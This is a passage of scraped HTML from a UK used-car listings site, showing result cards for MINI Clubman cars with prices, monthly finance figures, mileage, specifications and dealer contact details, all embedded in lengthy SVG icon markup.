20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">31.2k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Listers Boston (MINI)</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01205 335094"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01205 335094 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76139693/?i=2&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76869852/?i=3&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">MINI<!-- -->, <!-- -->Clubman</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 - 2.0 Cooper S Classic 6dr 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 41 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>41</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£15,689</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£322/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">26.9k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Vospers Approved Used St Austell</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01726 213938"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01726 213938 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->4.7<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76869852/?i=3&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77025641/?i=4&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">MINI<!-- -->, <!-- -->Clubman</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2021 (70) - 2.0 Cooper S Classic 6dr Auto 6-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 20 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>20</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£13,750</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£207/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" 